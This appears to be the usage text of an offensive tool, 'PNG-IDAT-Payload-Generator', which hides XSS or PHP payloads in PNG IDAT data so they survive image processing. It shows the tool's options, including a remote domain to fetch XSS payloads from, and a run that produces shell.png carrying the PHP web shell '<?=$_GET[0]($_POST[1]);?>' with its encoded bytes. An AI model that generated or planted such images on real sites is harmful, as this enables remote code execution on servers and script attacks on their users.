 PNG-IDAT-Payload-Generator python .\generate.py -h
usage: generate.py [-h] [-q] -m {xss,php} [-r REMOTE_DOMAIN] -o OUTPUT_IMAGE [-u UPDATE] [-p PAYLOAD] [-t THREADS]
Tool to generate PNG-IDAT Payloads.
options:
-h, --help show this help message and exit
-q, --quiet Optional: quiet mode
-m {xss,php}, --method {xss,php}
Choose payload method, -h to view available methods
-r REMOTE_DOMAIN, --remote-domain REMOTE_DOMAIN
Remote domain to retrieve payload from (shorter the better: ex. xx.xxx. use xqi.cc for generic
XSS)
-o OUTPUT_IMAGE, --output-file OUTPUT_IMAGE
Output payload to PNG file
-u UPDATE, --update UPDATE
Update the payload tables
-p PAYLOAD, --payload PAYLOAD
Use the provided payload - no bruteforce
-t THREADS, --threads THREADS
Number of threads to use for bruteforce
PNG-IDAT-Payload-Generator python .\generate.py -m php -o shell.png
[+] PHP Method Selected. Using 'idontplaywithdarts' payload
[-] Payload String: b'<?=$_GET[0]($_POST[1]);?>'
[-] Payload: b'a39f67546f2c24152b116712546f112e29152b2167226b6f5f5310'
[-] Generated Image shell.png
[-] Verifying payload
[-] Payload OK
[+] Fin